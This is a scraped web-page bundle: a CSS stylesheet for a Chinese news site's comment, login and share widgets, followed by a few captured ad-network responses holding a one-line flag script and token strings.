.pinglun{width:675px; border-top:solid 4px #000000;}
.pinglun .say{height:185px; background-color:#f4f4f4;}
.neirong{width:650px;height:90px; border:solid 1px #CCCCCC; background-color:#FFFFFF;}
.syzx{border:solid 1px #CCCCCC; width:645px;line-height: 25px;padding: 15px;}



.zhong{width:1px;background-color:#e7e7e7; float:left; margin-left:4px;}
.you{width:335px; float:right;border-left: 1px solid #ccc;}
.you table,.hotsjc{padding-left: 5px;}
.dibu{clear:both;padding-top: 20px;}

.ads_box{height: 600px;padding: 15px 0 15px 5px;}
.border_b{border-bottom: 1px solid #ccc;}
.border_t{border-top: 1px solid #ccc;}
.hotsjc ol{float: left;width: 110px;margin-bottom: 15px;}
.hotsjc ol li{height: 30px;line-height: 30px;}
.hotsjc ol li span{margin-right: 10px;}

.zc{float: left;width: 100%;margin: 25px 0;}
.zc span{width:60px ; height:23px; float: left;text-align: center;cursor: pointer;vertical-align: top;padding-top: 5px;margin-bottom: -5px;}
#zan{margin-left: 480px;}

.discuss{font-family: Simsun;font-size: 12px;}
.discuss .img-font{color: #900000;}
.discuss .img {height: 30px;line-height: 30px;}
.discuss .time{color: #999999;}
.discuss .say2{font-family: "Microsoft YaHei";font-size: 14px;color: #666666;width: 100%;padding: 10px 0px;line-height: 18px;}
.blank1 {width: 100%;height: 5px;font-size: 0px;}
.discuss2 {
  width: 100%;
  overflow: hidden;
  display: inline-block;
  zoom: 1;
}
.discuss1 {
  width: 100%;
  border-bottom: solid #dbdbdb 1px;
  position: relative;
}

.tishi{position: relative;right: 20px;bottom: 8px;color: #848484;}
.tishi a{color: red;}
.btn_pub{cursor: pointer;}

#loginBox {
  width: 100%;
  height: 100%;
}
#loginBox_1{font-size: 14px;background: #ffffff;}
#loginBox .title {
  font-size: 16px;
  line-height: 34px;
  font-weight: 600;
  background: #d4d4d4;
  padding-left: 10px;
}
#loginBox div.sp {
  clear: both;
  height: 15px;
  width: 100%;
}
#loginBox label span {
  display: inline-block;
  zoom: 1;
  width: 54px;
  text-align: right;
  padding-right: 4px;
}
#loginBox input.text {
  width: 270px;
  height: 34px;
}
#loginBox span.btn {
  width: 107px;
  height: 34px;
  color: #FFFFFF;
  display: inline-block;
  text-align: center;
  background-color: #4a96e2;
  line-height: 34px;
  margin-left: 57px;
  cursor: pointer;
}

#cont{font-family: Simsun;font-size: 16px;color: #000;}

.page-turning {
  height: 22px;
  float: right;
  margin: 10px 0px;
}
.page-turning a {
  line-height: 22px;
  background-color: #06A5DF;
  margin-left: 2px;
  padding: 0 5px;
  display: inline-block;
  color: #ffffff;
  font-size: 12px;
}

#left{clear: both;}

.small_adsbox div+div {margin-top: 5px;}
.ent>a{padding-left: 6px;}

/* share button style*/
#imgTool{font-size:0px;}
#imgTool .fspan{margin:0px;}
#imgTool a{margin:0px;}
.share-qq,.share-weixin{
	width: 32px;
	height: 32px;
	display: inline-block;
	cursor: pointer;
	margin:0px 2px;
}
.share-qq{
	background: url(https://pub.idqqimg.com/qconn/widget/shareqq/images/qq_share_icon.png) 0px 0px no-repeat;
}
div.share-qq{float:left;margin-right:8px}
.share-weixin{
	background: url(https://pub.creaders.net/images/wx_share_icon.png) 0px 0px no-repeat;
}
.addthis_32x32_style{margin-left:2px;}

#newsContent p{word-break: break-all;}
#newsContent img{max-width:650px;}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://fundingchoicesmessages.google.com/f/AGSKWxVNBHSEdO-f8PHjNf5-Dr9QVIq2E7sUwvVbzq-BcdeMd9Bg2144qrD6XoyLQao1K8pDjhKzo0Y2LKPwCon85kRfECUD0HVtkqoHFiRuO0L9gu2J6QYDWw19cpISdtXNn_zK9FmjD3z7r2HYqzIey9gFchRluzToAINudQH35Uw-mYI3PcusEjCJd2CO/_/adscript__ad_300./banner468_/ads_ui./topads.
body_size: -1290
content:
window['75a4cb59-cf0e-4d79-8aa2-0f1bbf592705'] = true;

--- FILE ---
content_type: text/plain;charset=UTF-8
request_url: https://c.pub.network/v2/c
body_size: -113
content:
1e8d5f4e-51d3-4843-aef9-d26945d8ef7b

--- FILE ---
content_type: text/plain;charset=UTF-8
request_url: https://c.pub.network/v2/c
body_size: -263
content:
f4ed174b-ae07-4fb8-9da5-084f16d1f234